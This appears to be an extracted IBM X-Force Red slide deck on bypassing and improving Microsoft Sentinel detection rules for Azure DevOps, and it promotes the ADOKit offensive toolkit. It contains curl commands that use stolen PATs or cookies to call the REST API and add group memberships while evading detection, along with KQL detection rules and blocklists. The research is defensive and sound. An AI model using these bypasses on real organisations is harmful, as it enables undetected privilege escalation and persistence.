$'https://dev.azure.com/YourOrganization/YourProject/_apis/serviceendpoint/endpoints?api-version=7.0'
```

Bypassing and Improving Microsoft Sentinel Rules for Azure DevOps



## Bypassing Default Rules

The below rules will be shown how they can be bypassed

- Azure DevOps PAT used with Browser
- Azure DevOps Personal Access Token (PAT) misuse
- Azure DevOps Pipeline modified by a new user
- New PA, PCA, or PCAS added to Azure DevOps
- Azure DevOps Administrator Group Monitoring

## Azure DevOps PAT used with Browser

### Rule Logic

```
AzureDevOpsAuditing
| where AuthenticationMechanism startswith "PAT"
// Look for useragents that include a redenring engine
| where UserAgent has_any ("Gecko","WebKit","Presto","Trident","EdgeHTML","Blink")
| extend timestamp = TimeGenerated, AccountCustomEntity = ActorUPN,
IPCustomEntity = IpAddress
```

### Bypass

```
curl -i -s -k -X $'GET'
-H $'Content-Type: application/json'
-H $'User-Agent: Random User Agent'
-H $'Authorization: Basic base64EncodedPAT'
-H $'Host: dev.azure.com'
$'https://dev.azure.com/YourOrganization/_apis/projects?api-version=7.0'
```

## Azure DevOps Personal Access Token misuse

Rule Logic

**Bypass** 

```
// Allowlisted UPNs should likely stay empty
let AllowlistedUpns = datatable(UPN:string)['foo@bar.com', 'test@foo.com'];
// Operation Name parts that will alert
let HasAnyBlocklist =
datatable(OperationNamePart:string)['Security.','Project.','AuditLog.','Extension.'];
// Distinct Operation Names that will flag
let HasExactBlocklist =
datatable(OperationName:string)['Group.UpdateGroupMembership.Add','Library.ServiceConnectionExecuted','Pipelines.PipelineModified',
'Release.ReleasePipelineModified', 'Git.RefUpdatePoliciesBypassed'];
AzureDevOpsAuditing
| where AuthenticationMechanism startswith "PAT" and (OperationName has_any (HasAnyBlocklist) or OperationName in (HasExactBlocklist))
```

```
curl -i -s -k -X $'PUT'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Host: vssps.dev.azure.com'
-H $'Content-Length: 0'
-b $'X-VSS-UseRequestRouting=True; UserAuthentication=cookieValue'
$'https://vssps.dev.azure.com/YourOrganization/_apis/graph/memberships/userDescriptor/groupDescriptor?api-version=7.0-preview.1'
```

## Azure DevOps Pipeline modified by a new user

### Rule Logic

### Bypass

- The rule is only monitoring release pipelines
- Modify build pipeline instead
  - Shown in multiple attacks in this research

```
// Set the lookback to determine if user has created pipe
let timeback = 14d;
// Set the period for detections
let timeframe = 1d:
// Get a list of previous Release Pipeline creators to ex
let releaseusers = AzureDevOpsAuditing
  where TimeGenerated > ago(timeback) and TimeGenerated
  where OperationName in ("Release.ReleasePipelineCreated",
"Release.ReleasePipelineModified")
// We want to look for users performing actions in speci:
create this userscope object to match on
  extend UserScope = strcat(ActorUserId, "-", ProjectName
  summarize by UserScope;
// Get Release Pipeline creations by new users
AzureDevOpsAuditing
  where TimeGenerated > ago(timeframe)
  where OperationName =~ "Release.ReleasePipelineModified"
```

## New PA, PCA, or PCAS added to Azure DevOps

### Rule Logic

```
AzureDevOpsAuditing
| where OperationName =~ "Group.UpdateGroupMembership.Add"
| where Details has_any ("Project Administrators", "Project Collection Administrators", "Project Collection Service Accounts", "Build Administrator")
| project-reorder TimeGenerated, Details, ActorUPN, IpAddress, UserAgent,
AuthenticationMechanism ScopeDisplayName
```

### Bypass

- Doesn't cover Build Administrators or Project Collection Build Administrators
- Rule is doing exact match on the group names, so Build Administrator doesn't match Build Administrators

## Azure DevOps Administrator Group Monitoring

Rule Logic

```
// Change to true to monitor for Project Administrator adds to *any* project
let MonitorAllProjects = false ;
// If MonitorAllProjects is false, trigger only on Project Administrator add
for the following projects
let ProjectsToMonitor = dynamic(['<project X>','<project Y>']);
AzureDevOpsAuditing
 where Area == "Group" and OperationName == "Group.UpdateGroupMembership.Add"
where Details has 'Administrators'
where Details has "was added as a member of group" and (Details endswith '\\Project
Administrators' or Details endswith '\\Project Collection Administrators')
  parse Details with AddedIdentity 'was added as a member of group ['
EntityName ']\\' GroupName
 extend Level = iif(GroupName == 'Project Collection Administrators'.
'Organization', 'Project'), AddedIdentityId = Data.MemberId
| extend Severity = iif(Level == 'Organization', 'High', 'Medium'),
AlertDetails = strcat('At ', TimeGenerated, ' UTC ', ActorUPN, '/',
ActorDisplayName, 'added', AddedIdentity, 'to the ', EntityName, '',
Level)
  where MonitorAllProjects == true or EntityName in (ProjectsToMonitor) or Level == 'Organization'
  project TimeGenerated, Severity, Adder = ActorUPN, AddedIdentity,
```

### Bypass

- Won't trigger for Project Administrator addition in default state
- Need to set MonitorAllProjects to true and/or add specific projects to ProjectsToMonitor

## Improving Detection of Attacks

The below rule improvements or new rules will be shown:

### **Default Rule Improvements**

- Azure DevOps Personal Access Token (PAT) misuse
- New PA, PCA, or PCAS added to Azure DevOps
- Azure DevOps Administrator Group Monitoring

### **New Rule**

Azure DevOps Persistence Technique Detected

## Default Rule Improvement: Azure DevOps Personal Access Token misuse

- Rename rule to "Azure DevOps REST API misuse"
- Add authentication method of UserAuthToken cookie as well
  - This can be used to perform REST API actions in addition to PAT

```
AzureDevOpsAuditing
| where (AuthenticationMechanism startswith "PAT" or AuthenticationMechanism
startswith "UserAuthToken") and (OperationName has_any (HasAnyBlocklist) or
OperationName in (HasExactBlocklist))
and ActorUPN !in (AllowlistedUpns)
```

## Default Rule Improvement: New PA, PCA, or PCAS added to Azure DevOps

Update rule to detect a new user added to Build Administrators or Project Collection Build Administrators

```
AzureDevOpsAuditing
| where OperationName =~ "Group.UpdateGroupMembership.Add"
| where Details has_any ("Project Administrators", "Project Collection Administrators", "Project Collection Service Accounts", "Build Administrators", "Project Collection Build Administrators")
| project-reorder TimeGenerated, Details, ActorUPN, IpAddress, UserAge AuthenticationMechanism, ScopeDisplayName
```

# Default Rule Improvement: Azure DevOps Administrator Group Monitoring

Set MonitorAllProjects to true to detect adding user to Project Administrators for any project

```
// Change to true to monitor for
let MonitorAllProjects = true;
// If MonitorAllProjects is false
for the following projects
let ProjectsToMonitor = dynamic([
AzureDevOpsAuditing
```

## New Rule: Azure DevOps Persistence Technique Detected

Detects the creation of PAT or SSH key via web interface or REST API

```
// Allowlisted UPNs should likely stay empty
let AllowlistedUpns = datatable(UPN:string)['foo@bar.com', 'test@foo.com'];
// Distinct Operation Names that will flag
let HasExactBlocklist =
datatable(OperationName:string)['Token.SshCreateEvent','Token.PatCreateEvent']
AzureDevOpsAuditing
| where (AuthenticationMechanism startswith "S2S ServicePrincipal" or
AuthenticationMechanism startswith "UserAuthToken") and (OperationName in
(HasExactBlocklist))
 and ActorUPN !in (AllowlistedUpns)
 project TimeGenerated, AuthenticationMechanism, ActorUPN, ActorDisplayName,
IpAddress, UserAgent, OperationName, Details, Data
 extend timestamp = TimeGenerated, AccountCustomEntity = ActorUPN,
IPCustomEntity = IpAddress
```

## New Rule: Azure DevOps Persistence Technique Detected





## **ADOKit**



## Background

### https://github.com/xforcered/ADOKit

```
INFO: Checking credentials provided
[+] SUCCESS: Credentials provided are VALID.
[>] URL: https://dev.azure.com/ThisIsTestOrganiza
    |_ Console.WriteLine("PassWord");
|_ this is some text that has a password in i
[>] URL: https://dev.azure.com/ThisIsTestOrganiza
     Password: ItIsSuperSecret!
[>] URL: https://dev.azure.com/ThisIsTestOrganiza
    [_ Console.WriteLine("PaSsWoRd");
    Match count : 4
```



### **REST API Abuse**

Conduct actions programmatically



#### 35 Modules

Recon, Privilege Escalation, Persistence



### **Authentication**

Supports PAT or Cookie



### **Open-Source**

Available to community



# Defensive Considerations



## **ADOKit**





### YARA Rule

C# Project GUID



### **Snort Rule**

Hardcoded user agent string



### **Sentinel Rules**

Any auditable event with ADOKit



### Persistence IOC's

PAT and SSH key names prepended with "ADOKit-"

1

Microsoft Best Practices Guide

\_

Integrate proactive secret scanning solution

3

Implement Sentinel rule improvements for ADO

# Conclusion



### Detection Rules and Logging

## Opportunities for Improvement



## Conclusion

| 01                                                       | 02                                                | 03                                                                                          |
|----------------------------------------------------------|---------------------------------------------------|---------------------------------------------------------------------------------------------|
| Test default<br>detection rules<br>and perform<br>tuning | Securing DevOps systems and personnel is critical | Logging and developing detection rules for cloud-based services is more important than ever |

## Acknowledgements

Thank You to the below people for feedback and support on this research

```
Chris Thompson (@retBandit)
John Dwyer (@TactiKoolSec)
Matthew DeFir (@chefm4tt)
Patrick Fussell (@capt_red_beardz)
Sanjiv Kawa(@sanjivkawa)
```

## Questions?



### Twitter:

@h4wkst3r

### Personal Website:

https://h4wkst3r.github.io

### Whitepaper:

https://www.ibm.com/downloads/cas/5JKAPVYD

## Thank you

© Copyright IBM Corporation 2023. All rights reserved. The information contained in these materials is provided for informational purposes only, and is provided AS IS without warranty of any kind, express or implied. Any statement of direction represents IBM's current intent, is subject to change or withdrawal, and represent only goals and objectives. IBM, the IBM logo, and [insert other IBM trademarks listed on the IBM Trademarks List—and use serial commas], are trademarks or registered trademarks of International Business Machines Corporation, in the United States and/or other countries. Other product and service names might be trademarks of IBM or other companies. A current list of IBM trademarks is available on ibm.com/trademark.

# IBW

- https://www.microsoft.com/en-us/security/blog/2023/07/14/analysis-of-storm-0558-techniques-for-unauthorized-email-access/
- https://github.com/Cloud-Architekt/AzureAD-Attack-Defense/blob/main/ServicePrincipals-ADO.md
- https://twitter.com/SantasaloJoosua
- https://twitter.com/samilamppu
- https://twitter.com/Thomas\_Live
- https://labs.withsecure.com/publications/performing-and-preventing-attacks-on-azure-cloud-environments-throughazure-devops
- https://www.devjev.nl/posts/2022/your-service-connection-credentials-are-mine/
- https://twitter.com/DevJevNL
- https://twitter.com/Flangvik
- https://flangvik.com/azure/devops/privesc/abuse/2020/10/15/from-pipeline-to-production.html
- https://www.linkedin.com/in/pascalnaber/

- https://pascalnaber.wordpress.com/2020/01/04/backdoor-in-azure-devops-to-get-the-password-of-a-service-principal/
- https://www.devjev.nl/posts/2022/i-am-in-your-pipeline-reading-all-your-secrets/
- https://learn.microsoft.com/en-us/azure/devops/server/tfs-is-now-azure-devops-server?view=azure-devops
- https://learn.microsoft.com/en-us/azure/devops/user-guide/about-azure-devops-services-tfs?view=azure-devops
- https://jfrog.com/artifactory/
- https://learn.microsoft.com/en-us/azure/devops/project/navigation/glossary?view=azure-devops
- https://learn.microsoft.com/en-us/rest/api/azure/devops/?view=azure-devops-rest-7.1
- https://learn.microsoft.com/en-us/azure/devops/integrate/get-started/authentication/oauth?view=azure-devops
- https://learn.microsoft.com/en-us/azure/devops/organizations/accounts/use-personal-access-tokens-to-authenticate?view=azure-devops&tabs=Windows
- https://learn.microsoft.com/en-us/azure/devops/integrate/get-started/authentication/oauth?view=azure-devops#scopes

- https://learn.microsoft.com/en-us/azure/devops/organizations/security/permissions?view=azure-devops&tabs=preview-page#project-level-groups
- https://learn.microsoft.com/en-us/azure/devops/organizations/security/permissions?view=azuredevops&tabs=preview-page#collection-level-groups
- https://learn.microsoft.com/en-us/azure/azure-monitor/reference/tables/azuredevopsauditing
- https://learn.microsoft.com/en-us/azure/devops/organizations/audit/auditing-events
- https://learn.microsoft.com/en-us/azure/sentinel/overview
- https://learn.microsoft.com/en-us/azure/devops/organizations/audit/auditing-streaming
- https://learn.microsoft.com/en-us/azure/sentinel/detect-threats-built-in
- https://github.com/Azure/Azure-Sentinel/tree/master/Solutions/AzureDevOpsAuditing/Analytic%20Rules
- https://ss64.com/bash/curl.html
- https://github.com/GhostPack/SharpDPAPI
- https://learn.microsoft.com/en-us/azure/devops/project/search/get-started-search?view=azure-devops#search-features-usage-and-examples

- https://linux.die.net/man/1/ssh-keygen
- https://learn.microsoft.com/en-us/azure/devops/pipelines/tasks/reference/?view=azure-pipelines&viewFallbackFrom=azure-devops
- https://git-scm.com/downloads
- https://learn.microsoft.com/en-us/azure/devops/pipelines/release/?view=azure-devops
- https://learn.microsoft.com/en-us/azure/devops/pipelines/get-started/what-is-azure-pipelines?view=azure-devops
- https://learn.microsoft.com/en-us/azure/devops/pipelines/agents/agents?view=azure-devops&tabs=browser
- https://azure.microsoft.com/en-us/products/key-vault/
- https://learn.microsoft.com/en-us/azure/devops/pipelines/library/service-endpoints?view=azure-devops&tabs=yaml
- https://learn.microsoft.com/en-us/azure/devops/pipelines/agents/pools-queues?view=azure-devops&tabs=yaml%2Cbrowser
- https://learn.microsoft.com/en-us/azure/devops/artifacts/concepts/feeds?view=azure-devops

- https://learn.microsoft.com/en-us/rest/api/azure/devops/core/projects?view=azure-devops-rest-7.0
- https://learn.microsoft.com/en-us/azure/devops/extend/develop/contributions-overview?view=azure-devops
- https://learn.microsoft.com/en-us/rest/api/azure/devops/git/repositories?view=azure-devops-rest-7.0
- https://learn.microsoft.com/en-us/rest/api/azure/devops/git/items?view=azure-devops-rest-7.0
- https://learn.microsoft.com/en-us/rest/api/azure/devops/search/?view=azure-devops-rest-7.0
- https://learn.microsoft.com/en-us/rest/api/azure/devops/graph/users?view=azure-devops-rest-7.0
- https://learn.microsoft.com/en-us/rest/api/azure/devops/graph/groups?view=azure-devops-rest-7.0
- https://learn.microsoft.com/en-us/rest/api/azure/devops/graph/memberships/add?view=azure-devops-rest-7.0&tabs=HTTP
- https://learn.microsoft.com/en-us/rest/api/azure/devops/build/definitions?view=azure-devops-rest-7.0
- https://learn.microsoft.com/en-us/rest/api/azure/devops/serviceendpoint/endpoints?view=azure-devops-rest-7.0
- https://github.com/xforcered
- https://github.com/xforcered/ADOKit

- https://yara.readthedocs.io/en/stable/writingrules.html
- https://snort.org/
- https://learn.microsoft.com/en-us/azure/devops/organizations/security/security-best-practices?view=azure-devops
- https://learn.microsoft.com/en-us/azure/defender-for-cloud/defender-for-devops-introduction
- https://www.ibm.com/downloads/cas/5JKAPVYD